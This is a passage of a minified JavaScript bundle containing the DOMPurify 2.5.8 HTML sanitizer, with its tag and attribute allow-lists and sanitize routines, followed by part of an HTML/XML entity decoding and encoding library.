o=t[i];if("string"==typeof o){var a=r(o);a!==o&&(l(t)||(t[i]=a),o=a)}e[o]=!0}return e}function A(e){var t,r=h(null);for(t in e)!0===m(a,e,[t])&&(r[t]=e[t]);return r}function P(e,t){for(;null!==e;){var r=u(e,t);if(r){if(r.get)return M(r.get);if("function"==typeof r.value)return M(r.value)}e=c(e)}return function(e){return console.warn("fallback value for",e),null}}var N=d(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),L=d(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),k=d(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=d(["animate","color-profile","cursor","discard","fedropshadow","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),B=d(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover"]),j=d(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),R=d(["#text"]),$=d(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","xmlns","slot"]),H=d(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),q=d(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=d(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),U=p(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=p(/<%[\w\W]*|[\w\W]*%>/gm),V=p(/\${[\w\W]*}/gm),z=p(/^data-[\-\w.\u00B7-\uFFFF]+$/),G=p(/^aria-[\-\w]+$/),Z=p(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Y=p(/^(?:\w+script|data):/i),J=p(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Q=p(/^html$/i),X=p(/^[a-z][.\w]*(-[.\w]+)+$/i),K=function(t,r){if("object"!==e(t)||"function"!=typeof t.createPolicy)return null;var n=null,i="data-tt-policy-suffix";r.currentScript&&r.currentScript.hasAttribute(i)&&(n=r.currentScript.getAttribute(i));var o="dompurify"+(n?"#"+n:"");try{return t.createPolicy(o,{createHTML:function(e){return e},createScriptURL:function(e){return e}})}catch(e){return console.warn("TrustedTypes policy "+o+" could not be created."),null}};return function t(){var r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"==typeof window?null:window,a=function(e){return t(e)};if(a.version="2.5.8",a.removed=[],!o||!o.document||9!==o.document.nodeType)return a.isSupported=!1,a;var s=o.document,l=o.document,c=o.DocumentFragment,u=o.HTMLTemplateElement,p=o.Node,h=o.Element,f=o.NodeFilter,m=o.NamedNodeMap,v=void 0===m?o.NamedNodeMap||o.MozNamedAttrMap:m,M=o.HTMLFormElement,ee=o.DOMParser,et=o.trustedTypes,er=h.prototype,en=P(er,"cloneNode"),ei=P(er,"nextSibling"),eo=P(er,"childNodes"),ea=P(er,"parentNode");if("function"==typeof u){var es=l.createElement("template");es.content&&es.content.ownerDocument&&(l=es.content.ownerDocument)}var el=K(et,s),ec=el?el.createHTML(""):"",eu=l,ed=eu.implementation,ep=eu.createNodeIterator,eh=eu.createDocumentFragment,ef=eu.getElementsByTagName,em=s.importNode,ev={};try{ev=A(l).documentMode?l.documentMode:{}}catch(e){}var eg={};a.isSupported="function"==typeof ea&&ed&&void 0!==ed.createHTMLDocument&&9!==ev;var ey=Z,e_=null,eb=O({},[].concat(n(N),n(L),n(k),n(B),n(R))),ew=null,eC=O({},[].concat(n($),n(H),n(q),n(F))),eS=Object.seal(Object.create(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),eE=null,eT=null,ex=!0,eD=!0,eM=!1,eO=!0,eA=!1,eP=!0,eN=!1,eL=!1,ek=!1,eI=!1,eB=!1,ej=!1,eR=!0,e$=!1,eH=!0,eq=!1,eF={},eU=null,eW=O({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),eV=null,ez=O({},["audio","video","img","source","image","track"]),eG=null,eZ=O({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),eY="http://www.w3.org/1998/Math/MathML",eJ="http://www.w3.org/2000/svg",eQ="http://www.w3.org/1999/xhtml",eX=eQ,eK=!1,e0=null,e1=O({},[eY,eJ,eQ],w),e2=["application/xhtml+xml","text/html"],e4=null,e5=l.createElement("form"),e3=function(e){return e instanceof RegExp||e instanceof Function},e6=function(t){e4&&e4===t||(t&&"object"===e(t)||(t={}),t=A(t),i="application/xhtml+xml"===(r=r=-1===e2.indexOf(t.PARSER_MEDIA_TYPE)?"text/html":t.PARSER_MEDIA_TYPE)?w:b,e_="ALLOWED_TAGS"in t?O({},t.ALLOWED_TAGS,i):eb,ew="ALLOWED_ATTR"in t?O({},t.ALLOWED_ATTR,i):eC,e0="ALLOWED_NAMESPACES"in t?O({},t.ALLOWED_NAMESPACES,w):e1,eG="ADD_URI_SAFE_ATTR"in t?O(A(eZ),t.ADD_URI_SAFE_ATTR,i):eZ,eV="ADD_DATA_URI_TAGS"in t?O(A(ez),t.ADD_DATA_URI_TAGS,i):ez,eU="FORBID_CONTENTS"in t?O({},t.FORBID_CONTENTS,i):eW,eE="FORBID_TAGS"in t?O({},t.FORBID_TAGS,i):{},eT="FORBID_ATTR"in t?O({},t.FORBID_ATTR,i):{},eF="USE_PROFILES"in t&&t.USE_PROFILES,ex=!1!==t.ALLOW_ARIA_ATTR,eD=!1!==t.ALLOW_DATA_ATTR,eM=t.ALLOW_UNKNOWN_PROTOCOLS||!1,eO=!1!==t.ALLOW_SELF_CLOSE_IN_ATTR,eA=t.SAFE_FOR_TEMPLATES||!1,eP=!1!==t.SAFE_FOR_XML,eN=t.WHOLE_DOCUMENT||!1,eI=t.RETURN_DOM||!1,eB=t.RETURN_DOM_FRAGMENT||!1,ej=t.RETURN_TRUSTED_TYPE||!1,ek=t.FORCE_BODY||!1,eR=!1!==t.SANITIZE_DOM,e$=t.SANITIZE_NAMED_PROPS||!1,eH=!1!==t.KEEP_CONTENT,eq=t.IN_PLACE||!1,ey=t.ALLOWED_URI_REGEXP||ey,eX=t.NAMESPACE||eQ,eS=t.CUSTOM_ELEMENT_HANDLING||{},t.CUSTOM_ELEMENT_HANDLING&&e3(t.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(eS.tagNameCheck=t.CUSTOM_ELEMENT_HANDLING.tagNameCheck),t.CUSTOM_ELEMENT_HANDLING&&e3(t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(eS.attributeNameCheck=t.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),t.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(eS.allowCustomizedBuiltInElements=t.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),eA&&(eD=!1),eB&&(eI=!0),eF&&(e_=O({},n(R)),ew=[],!0===eF.html&&(O(e_,N),O(ew,$)),!0===eF.svg&&(O(e_,L),O(ew,H),O(ew,F)),!0===eF.svgFilters&&(O(e_,k),O(ew,H),O(ew,F)),!0===eF.mathMl&&(O(e_,B),O(ew,q),O(ew,F))),t.ADD_TAGS&&(e_===eb&&(e_=A(e_)),O(e_,t.ADD_TAGS,i)),t.ADD_ATTR&&(ew===eC&&(ew=A(ew)),O(ew,t.ADD_ATTR,i)),t.ADD_URI_SAFE_ATTR&&O(eG,t.ADD_URI_SAFE_ATTR,i),t.FORBID_CONTENTS&&(eU===eW&&(eU=A(eU)),O(eU,t.FORBID_CONTENTS,i)),eH&&(e_["#text"]=!0),eN&&O(e_,["html","head","body"]),e_.table&&(O(e_,["tbody"]),delete eE.tbody),d&&d(t),e4=t)},e7=O({},["mi","mo","mn","ms","mtext"]),e8=O({},["annotation-xml"]),e9=O({},["title","style","font","a","script"]),te=O({},L);O(te,k),O(te,I);var tt=O({},B);O(tt,j);var tr=function(e){var t=ea(e);t&&t.tagName||(t={namespaceURI:eX,tagName:"template"});var n=b(e.tagName),i=b(t.tagName);return!!e0[e.namespaceURI]&&(e.namespaceURI===eJ?t.namespaceURI===eQ?"svg"===n:t.namespaceURI===eY?"svg"===n&&("annotation-xml"===i||e7[i]):!!te[n]:e.namespaceURI===eY?t.namespaceURI===eQ?"math"===n:t.namespaceURI===eJ?"math"===n&&e8[i]:!!tt[n]:e.namespaceURI===eQ?(t.namespaceURI!==eJ||!!e8[i])&&(t.namespaceURI!==eY||!!e7[i])&&!tt[n]&&(e9[n]||!te[n]):"application/xhtml+xml"===r&&!!e0[e.namespaceURI])},tn=function(e){_(a.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){try{e.outerHTML=ec}catch(t){e.remove()}}},ti=function(e,t){try{_(a.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){_(a.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!ew[e])if(eI||eB)try{tn(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},to=function(e){if(ek)e="<remove></remove>"+e;else{var t,n,i=C(e,/^[\r\n\t ]+/);n=i&&i[0]}"application/xhtml+xml"===r&&eX===eQ&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");var o=el?el.createHTML(e):e;if(eX===eQ)try{t=new ee().parseFromString(o,r)}catch(e){}if(!t||!t.documentElement){t=ed.createDocument(eX,"template",null);try{t.documentElement.innerHTML=eK?ec:o}catch(e){}}var a=t.body||t.documentElement;return(e&&n&&a.insertBefore(l.createTextNode(n),a.childNodes[0]||null),eX===eQ)?ef.call(t,eN?"html":"body")[0]:eN?t.documentElement:a},ta=function(e){return ep.call(e.ownerDocument||e,e,f.SHOW_ELEMENT|f.SHOW_COMMENT|f.SHOW_TEXT|f.SHOW_PROCESSING_INSTRUCTION|f.SHOW_CDATA_SECTION,null,!1)},ts=function(e){return e instanceof M&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof v)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},tl=function(t){return"object"===e(p)?t instanceof p:t&&"object"===e(t)&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},tc=function(e,t,r){eg[e]&&g(eg[e],function(e){e.call(a,t,r,e4)})},tu=function(e){if(tc("beforeSanitizeElements",e,null),ts(e)||x(/[\u0080-\uFFFF]/,e.nodeName))return tn(e),!0;var t,r=i(e.nodeName);if(tc("uponSanitizeElement",e,{tagName:r,allowedTags:e_}),e.hasChildNodes()&&!tl(e.firstElementChild)&&(!tl(e.content)||!tl(e.content.firstElementChild))&&x(/<[/\w]/g,e.innerHTML)&&x(/<[/\w]/g,e.textContent)||"select"===r&&x(/<template/i,e.innerHTML)||7===e.nodeType||eP&&8===e.nodeType&&x(/<[/\w]/g,e.data))return tn(e),!0;if(!e_[r]||eE[r]){if(!eE[r]&&tp(r)&&(eS.tagNameCheck instanceof RegExp&&x(eS.tagNameCheck,r)||eS.tagNameCheck instanceof Function&&eS.tagNameCheck(r)))return!1;if(eH&&!eU[r]){var n=ea(e)||e.parentNode,o=eo(e)||e.childNodes;if(o&&n)for(var s=o.length,l=s-1;l>=0;--l){var c=en(o[l],!0);c.__removalCount=(e.__removalCount||0)+1,n.insertBefore(c,ei(e))}}return tn(e),!0}return e instanceof h&&!tr(e)||("noscript"===r||"noembed"===r||"noframes"===r)&&x(/<\/no(script|embed|frames)/i,e.innerHTML)?(tn(e),!0):(eA&&3===e.nodeType&&(t=S(t=e.textContent,U," "),t=S(t,W," "),t=S(t,V," "),e.textContent!==t&&(_(a.removed,{element:e.cloneNode()}),e.textContent=t)),tc("afterSanitizeElements",e,null),!1)},td=function(e,t,r){if(eR&&("id"===t||"name"===t)&&(r in l||r in e5))return!1;if(eD&&!eT[t]&&x(z,t));else if(ex&&x(G,t));else if(!ew[t]||eT[t]){if(!(tp(e)&&(eS.tagNameCheck instanceof RegExp&&x(eS.tagNameCheck,e)||eS.tagNameCheck instanceof Function&&eS.tagNameCheck(e))&&(eS.attributeNameCheck instanceof RegExp&&x(eS.attributeNameCheck,t)||eS.attributeNameCheck instanceof Function&&eS.attributeNameCheck(t))||"is"===t&&eS.allowCustomizedBuiltInElements&&(eS.tagNameCheck instanceof RegExp&&x(eS.tagNameCheck,r)||eS.tagNameCheck instanceof Function&&eS.tagNameCheck(r))))return!1}else if(eG[t]);else if(x(ey,S(r,J,"")));else if(("src"===t||"xlink:href"===t||"href"===t)&&"script"!==e&&0===E(r,"data:")&&eV[e]);else if(eM&&!x(Y,S(r,J,"")));else if(r)return!1;return!0},tp=function(e){return"annotation-xml"!==e&&C(e,X)},th=function(t){tc("beforeSanitizeAttributes",t,null);var r,n,o,s,l=t.attributes;if(!(!l||ts(t))){var c={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:ew};for(s=l.length;s--;){var u=(r=l[s]).name,d=r.namespaceURI;if(n="value"===u?r.value:T(r.value),c.attrName=o=i(u),c.attrValue=n,c.keepAttr=!0,c.forceKeepAttr=void 0,tc("uponSanitizeAttribute",t,c),n=c.attrValue,!c.forceKeepAttr&&(ti(u,t),c.keepAttr)){if(!eO&&x(/\/>/i,n)){ti(u,t);continue}eA&&(n=S(n,U," "),n=S(n,W," "),n=S(n,V," "));var p=i(t.nodeName);if(td(p,o,n)){if(e$&&("id"===o||"name"===o)&&(ti(u,t),n="user-content-"+n),eP&&x(/((--!?|])>)|<\/(style|title)/i,n)){ti(u,t);continue}if(el&&"object"===e(et)&&"function"==typeof et.getAttributeType)if(d);else switch(et.getAttributeType(p,o)){case"TrustedHTML":n=el.createHTML(n);break;case"TrustedScriptURL":n=el.createScriptURL(n)}try{d?t.setAttributeNS(d,u,n):t.setAttribute(u,n),ts(t)?tn(t):y(a.removed)}catch(e){}}}}tc("afterSanitizeAttributes",t,null)}},tf=function e(t){var r,n=ta(t);for(tc("beforeSanitizeShadowDOM",t,null);r=n.nextNode();)tc("uponSanitizeShadowNode",r,null),tu(r),th(r),r.content instanceof c&&e(r.content);tc("afterSanitizeShadowDOM",t,null)};return a.sanitize=function(t){var r,n,l,u,d,h=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if((eK=!t)&&(t="\x3c!--\x3e"),"string"!=typeof t&&!tl(t))if("function"==typeof t.toString){if("string"!=typeof(t=t.toString()))throw D("dirty is not a string, aborting")}else throw D("toString is not a function");if(!a.isSupported){if("object"===e(o.toStaticHTML)||"function"==typeof o.toStaticHTML){if("string"==typeof t)return o.toStaticHTML(t);if(tl(t))return o.toStaticHTML(t.outerHTML)}return t}if(eL||e6(h),a.removed=[],"string"==typeof t&&(eq=!1),eq){if(t.nodeName){var f=i(t.nodeName);if(!e_[f]||eE[f])throw D("root node is forbidden and cannot be sanitized in-place")}}else if(t instanceof p)1===(n=(r=to("\x3c!----\x3e")).ownerDocument.importNode(t,!0)).nodeType&&"BODY"===n.nodeName||"HTML"===n.nodeName?r=n:r.appendChild(n);else{if(!eI&&!eA&&!eN&&-1===t.indexOf("<"))return el&&ej?el.createHTML(t):t;if(!(r=to(t)))return eI?null:ej?ec:""}r&&ek&&tn(r.firstChild);for(var m=ta(eq?t:r);l=m.nextNode();)(3!==l.nodeType||l!==u)&&(tu(l),th(l),l.content instanceof c&&tf(l.content),u=l);if(u=null,eq)return t;if(eI){if(eB)for(d=eh.call(r.ownerDocument);r.firstChild;)d.appendChild(r.firstChild);else d=r;return(ew.shadowroot||ew.shadowrootmod)&&(d=em.call(s,d,!0)),d}var v=eN?r.outerHTML:r.innerHTML;return eN&&e_["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&x(Q,r.ownerDocument.doctype.name)&&(v="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+v),eA&&(v=S(v,U," "),v=S(v,W," "),v=S(v,V," ")),el&&ej?el.createHTML(v):v},a.setConfig=function(e){e6(e),eL=!0},a.clearConfig=function(){e4=null,eL=!1},a.isValidAttribute=function(e,t,r){return e4||e6({}),td(i(e),i(t),r)},a.addHook=function(e,t){"function"==typeof t&&(eg[e]=eg[e]||[],_(eg[e],t))},a.removeHook=function(e){if(eg[e])return y(eg[e])},a.removeHooks=function(e){eg[e]&&(eg[e]=[])},a.removeAllHooks=function(){eg={}},a}()}()},9878(e,t,r){"use strict";var n,i,o,a,s,l,c,u,d=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);(!i||("get"in i?!t.__esModule:i.writable||i.configurable))&&(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),p=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),h=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&d(t,e,r);return p(t,e),t},f=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.decodeXML=t.decodeHTMLStrict=t.decodeHTMLAttribute=t.decodeHTML=t.determineBranch=t.EntityDecoder=t.DecodingMode=t.BinTrieFlags=t.fromCodePoint=t.replaceCodePoint=t.decodeCodePoint=t.xmlDecodeTree=t.htmlDecodeTree=void 0;var m=f(r(3603));t.htmlDecodeTree=m.default;var v=f(r(2517));t.xmlDecodeTree=v.default;var g=h(r(5096));t.decodeCodePoint=g.default;var y=r(5096);function _(e){return e>=s.ZERO&&e<=s.NINE}Object.defineProperty(t,"replaceCodePoint",{enumerable:!0,get:function(){return y.replaceCodePoint}}),Object.defineProperty(t,"fromCodePoint",{enumerable:!0,get:function(){return y.fromCodePoint}}),(n=s||(s={}))[n.NUM=35]="NUM",n[n.SEMI=59]="SEMI",n[n.EQUALS=61]="EQUALS",n[n.ZERO=48]="ZERO",n[n.NINE=57]="NINE",n[n.LOWER_A=97]="LOWER_A",n[n.LOWER_F=102]="LOWER_F",n[n.LOWER_X=120]="LOWER_X",n[n.LOWER_Z=122]="LOWER_Z",n[n.UPPER_A=65]="UPPER_A",n[n.UPPER_F=70]="UPPER_F",n[n.UPPER_Z=90]="UPPER_Z",(i=l=t.BinTrieFlags||(t.BinTrieFlags={}))[i.VALUE_LENGTH=49152]="VALUE_LENGTH",i[i.BRANCH_LENGTH=16256]="BRANCH_LENGTH",i[i.JUMP_TABLE=127]="JUMP_TABLE",(o=c||(c={}))[o.EntityStart=0]="EntityStart",o[o.NumericStart=1]="NumericStart",o[o.NumericDecimal=2]="NumericDecimal",o[o.NumericHex=3]="NumericHex",o[o.NamedEntity=4]="NamedEntity",(a=u=t.DecodingMode||(t.DecodingMode={}))[a.Legacy=0]="Legacy",a[a.Strict=1]="Strict",a[a.Attribute=2]="Attribute";var b=function(){function e(e,t,r){this.decodeTree=e,this.emitCodePoint=t,this.errors=r,this.state=c.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=u.Strict}return e.prototype.startEntity=function(e){this.decodeMode=e,this.state=c.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1},e.prototype.write=function(e,t){switch(this.state){case c.EntityStart:if(e.charCodeAt(t)===s.NUM)return this.state=c.NumericStart,this.consumed+=1,this.stateNumericStart(e,t+1);return this.state=c.NamedEntity,this.stateNamedEntity(e,t);case c.NumericStart:return this.stateNumericStart(e,t);case c.NumericDecimal:return this.stateNumericDecimal(e,t);case c.NumericHex:return this.stateNumericHex(e,t);case c.NamedEntity:return this.stateNamedEntity(e,t)}},e.prototype.stateNumericStart=function(e,t){return t>=e.length?-1:(32|e.charCodeAt(t))===s.LOWER_X?(this.state=c.NumericHex,this.consumed+=1,this.stateNumericHex(e,t+1)):(this.state=c.NumericDecimal,this.stateNumericDecimal(e,t))},e.prototype.addToNumericResult=function(e,t,r,n){if(t!==r){var i=r-t;this.result=this.result*Math.pow(n,i)+parseInt(e.substr(t,i),n),this.consumed+=i}},e.prototype.stateNumericHex=function(e,t){for(var r=t;t<e.length;){var n,i=e.charCodeAt(t);if(!_(i)&&(!((n=i)>=s.UPPER_A)||!(n<=s.UPPER_F))&&(!(n>=s.LOWER_A)||!(n<=s.LOWER_F)))return this.addToNumericResult(e,r,t,16),this.emitNumericEntity(i,3);t+=1}return this.addToNumericResult(e,r,t,16),-1},e.prototype.stateNumericDecimal=function(e,t){for(var r=t;t<e.length;){var n=e.charCodeAt(t);if(!_(n))return this.addToNumericResult(e,r,t,10),this.emitNumericEntity(n,2);t+=1}return this.addToNumericResult(e,r,t,10),-1},e.prototype.emitNumericEntity=function(e,t){var r;if(this.consumed<=t)return null==(r=this.errors)||r.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(e===s.SEMI)this.consumed+=1;else if(this.decodeMode===u.Strict)return 0;return this.emitCodePoint((0,g.replaceCodePoint)(this.result),this.consumed),this.errors&&(e!==s.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed},e.prototype.stateNamedEntity=function(e,t){for(var r=this.decodeTree,n=r[this.treeIndex],i=(n&l.VALUE_LENGTH)>>14;t<e.length;t++,this.excess++){var o=e.charCodeAt(t);if(this.treeIndex=C(r,n,this.treeIndex+Math.max(1,i),o),this.treeIndex<0)return 0===this.result||this.decodeMode===u.Attribute&&(0===i||function(e){var t;return e===s.EQUALS||(t=e)>=s.UPPER_A&&t<=s.UPPER_Z||t>=s.LOWER_A&&t<=s.LOWER_Z||_(t)}(o))?0:this.emitNotTerminatedNamedEntity();if(0!=(i=((n=r[this.treeIndex])&l.VALUE_LENGTH)>>14)){if(o===s.SEMI)return this.emitNamedEntityData(this.treeIndex,i,this.consumed+this.excess);this.decodeMode!==u.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return -1},e.prototype.emitNotTerminatedNamedEntity=function(){var e,t=this.result,r=(this.decodeTree[t]&l.VALUE_LENGTH)>>14;return this.emitNamedEntityData(t,r,this.consumed),null==(e=this.errors)||e.missingSemicolonAfterCharacterReference(),this.consumed},e.prototype.emitNamedEntityData=function(e,t,r){var n=this.decodeTree;return this.emitCodePoint(1===t?n[e]&~l.VALUE_LENGTH:n[e+1],r),3===t&&this.emitCodePoint(n[e+2],r),r},e.prototype.end=function(){var e;switch(this.state){case c.NamedEntity:return 0!==this.result&&(this.decodeMode!==u.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case c.NumericDecimal:return this.emitNumericEntity(0,2);case c.NumericHex:return this.emitNumericEntity(0,3);case c.NumericStart:return null==(e=this.errors)||e.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case c.EntityStart:return 0}},e}();function w(e){var t="",r=new b(e,function(e){return t+=(0,g.fromCodePoint)(e)});return function(e,n){for(var i=0,o=0;(o=e.indexOf("&",o))>=0;){t+=e.slice(i,o),r.startEntity(n);var a=r.write(e,o+1);if(a<0){i=o+r.end();break}i=o+a,o=0===a?i+1:i}var s=t+e.slice(i);return t="",s}}function C(e,t,r,n){var i=(t&l.BRANCH_LENGTH)>>7,o=t&l.JUMP_TABLE;if(0===i)return 0!==o&&n===o?r:-1;if(o){var a=n-o;return a<0||a>=i?-1:e[r+a]-1}for(var s=r,c=s+i-1;s<=c;){var u=s+c>>>1,d=e[u];if(d<n)s=u+1;else{if(!(d>n))return e[u+i];c=u-1}}return -1}t.EntityDecoder=b,t.determineBranch=C;var S=w(m.default),E=w(v.default);t.decodeHTML=function(e,t){return void 0===t&&(t=u.Legacy),S(e,t)},t.decodeHTMLAttribute=function(e){return S(e,u.Attribute)},t.decodeHTMLStrict=function(e){return S(e,u.Strict)},t.decodeXML=function(e){return E(e,u.Strict)}},5096(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.replaceCodePoint=t.fromCodePoint=void 0;var r,n=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]);function i(e){var t;return e>=55296&&e<=57343||e>1114111?65533:null!=(t=n.get(e))?t:e}t.fromCodePoint=null!=(r=String.fromCodePoint)?r:function(e){var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+=String.fromCharCode(e)},t.replaceCodePoint=i,t.default=function(e){return(0,t.fromCodePoint)(i(e))}},1818(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNonAsciiHTML=t.encodeHTML=void 0;var i=n(r(5504)),o=r(5987),a=/[\t\n!-,./:-@[-`\f{-}$\x80-\uFFFF]/g;function s(e,t){for(var r,n="",a=0;null!==(r=e.exec(t));){var s=r.index;n+=t.substring(a,s);var l=t.charCodeAt(s),c=i.default.get(l);if("object"==typeof 